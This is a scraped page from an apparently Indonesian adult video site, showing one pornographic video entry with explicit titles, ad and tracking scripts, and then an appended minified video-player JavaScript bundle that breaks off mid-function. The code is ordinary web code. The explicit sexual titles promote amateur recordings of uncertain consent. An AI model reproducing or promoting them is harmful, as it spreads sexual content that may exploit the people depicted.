<article id="post-27528" class="gridmini-post-singular gridmini-box post-27528 post type-post status-publish format-standard has-post-thumbnail hentry category-colmek wpcat-6-id" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<div class="gridmini-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmini-clearfix">
                    <h1 class="post-title entry-title">Cinta Tocil Colmek Pake Lipstik</h1>        	<meta itemprop="name" content="Cinta Tocil Colmek Pake Lipstik" />		
<meta itemprop="description" content="Nonton Cinta Tocil Colmek Pake Lipstik, Bokep Live Colmek  di situs LiveOmek2 Kumpulan Bokep HD Indonesia Terbaru." />
<meta itemprop="uploadDate" content="2024-02-19T14:24:17+00:00" />
<meta itemprop="thumbnailUrl" content="https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg" />
    </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content gridmini-clearfix">
            <div><iframe allow="autoplay *; accelerometer *; clipboard-write *; encrypted-media *; gyroscope *; picture-in-picture *;" allowfullscreen="" itemprop="embedUrl" scrolling="no" src="https://bysedikamoum.com/e/92w2dkx9gxvl" style="border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;" title="Video Player"></iframe></div>
<p>Streaming <b>Cinta Tocil Colmek Pake Lipstik</b>, Tonton di Blog kumpulan Bokep indonesia terbaru.</p>
<p>Video Duration:<span content="PT33M50S" itemprop="duration"> 33:50.</span><br />
<meta alt="Cinta Tocil Colmek Pake Lipstik" itemprop="thumbnailUrl" content="https://liveomek2.cam/wp-content/uploads/2024/02/Cinta-Tocil-Colmek-Pake-Lipstik-1.jpg"/></p>
<p>Uploaded: <span> 2024-02-19</span>.</p>
<p><span itemprop="embedUrl" style="display: none;">https://bysedikamoum.com/e/92w2dkx9gxvl</span></p>
    </div><!-- .entry-content -->

    
         
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://liveomek2.cam/video/jilatin-memek-mulus-pacar-cantik.html" rel="prev">Jilatin Memek Mulus Pacar Cantik &rarr;</a></div><div class="nav-next"><a href="https://liveomek2.cam/video/om-udin-crot-ngentotin-si-biru-ml-bareng2.html" rel="next">&larr; Om Udin Crot Ngentotin si Biru ML Bareng2</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmini-posts-wrapper -->




</div>
</div>
</div><!-- /#gridmini-main-wrapper -->



<div class="gridmini-sidebar-one-wrapper gridmini-sidebar-widget-areas gridmini-clearfix" id="gridmini-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmini-sidebar-one-wrapper-inside gridmini-clearfix">

<div id="block-15" class="gridmini-side-widget widget gridmini-widget-box widget_block"><div class="gridmini-widget-box-inside"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1012500" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1012500});</script>
<!--JuicyAds END--></div></div><div id="block-14" class="gridmini-side-widget widget gridmini-widget-box widget_block"><div class="gridmini-widget-box-inside"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1008664" data-width="300" data-height="250"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1008664});</script>
<!--JuicyAds END--></div></div>
</div>
</div>
</div><!-- /#gridmini-sidebar-one-wrapper-->



</div>

</div><!--/#gridmini-content-wrapper -->
</div><!--/#gridmini-wrapper -->




<div class="gridmini-container gridmini-secondary-menu-container gridmini-clearfix">
<div class="gridmini-secondary-menu-container-inside gridmini-clearfix">
<nav class="gridmini-nav-secondary" id="gridmini-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="gridmini-outer-wrapper">

<button class="gridmini-secondary-responsive-menu-icon" aria-controls="gridmini-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmini-menu-secondary-navigation" class="gridmini-secondary-nav-menu gridmini-menu-secondary"><li id="menu-item-40786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40786"><a href="https://facebook.com/LiveOmek">Facebook Pages</a></li>
<li id="menu-item-40436" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-40436"><a href="https://wwww.liveomek.com">LiveOmek</a></li>
<li id="menu-item-46834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46834"><a href="https://liveomek2.cam/category/live-ml">Live ML Indo</a></li>
<li id="menu-item-46835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46835"><a href="https://liveomek2.cam/category/colmek">Live Colmek</a></li>
<li id="menu-item-46836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46836"><a href="https://liveomek2.cam/tag/bokep-hijab">Bokep Hijab</a></li>
</ul>

<div class='gridmini-header-social-icons'>
                                                                                                                                                                                                                                                                            <a href="#" class="gridmini-header-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>


<div id="gridmini-search-overlay-wrap" class="gridmini-search-overlay">
  <div class="gridmini-search-overlay-content">
    
<form role="search" method="get" class="gridmini-search-form" action="https://liveomek2.cam/">
<label>
    <span class="gridmini-sr-only">Search for:</span>
    <input type="search" class="gridmini-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="gridmini-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="gridmini-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

</div>
</nav>
</div>
</div>





<div class='gridmini-clearfix' id='gridmini-copyright-area'>
<div class='gridmini-copyright-area-inside gridmini-container'>
<div class="gridmini-outer-wrapper">

<div class='gridmini-copyright-area-inside-content gridmini-clearfix'>

  <p class='gridmini-copyright'>Copyright &copy; 2026 LiveOmek2</p>

</div>

</div>
</div>
</div><!--/#gridmini-copyright-area -->

<button class="gridmini-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmini-sr-only">Scroll to Top</span></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" id="gridmini-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmini_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmini-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" src="https://liveomek2.cam/wp-content/themes/gridmini/assets/js/html5shiv.js" id="gridmini-html5shiv-js-js"></script>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var gridmini_ajax_object = {"ajaxurl":"https://liveomek2.cam/wp-admin/admin-ajax.php","primary_menu_active":"","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"","backtotop_active":"1"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" src="https://liveomek2.cam/wp-content/cache/wpo-minify/1767538762/assets/wpo-minify-footer-b5da3741.min.js" id="wpo_min-footer-0-js"></script>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript">!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>
<script id="_wauor3" type="7eec3ae36ae3cdf69a5d89bd-text/javascript">var _wau = _wau || []; _wau.push(["small", "nn13a0286q", "or3"]);</script><script async src="//liveomek2.cam/wp-content/themes/gridmini/assets/js/amung.js" type="7eec3ae36ae3cdf69a5d89bd-text/javascript"></script>

<!-- JuicyAds v3.2P Start -->
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript">
var juicy_tags = ['a', 'img'];
</script>
<script type="7eec3ae36ae3cdf69a5d89bd-text/javascript" src="https://js.juicyads.com/jp.php?c=5484v2z2u256s2w2p2a46374&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds v3.2P End -->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7eec3ae36ae3cdf69a5d89bd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3d88e50d57d4b328109557d5c0107cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 5, 2026 8:50 am (UTC:0) -->


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/videoPagesBundle-oFvVmKHi.js
body_size: 103452
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BWaUVygq.js";import{s as Wn,e as Ae}from"./index-0R6IFABS.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-CnGrs6Mo.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const 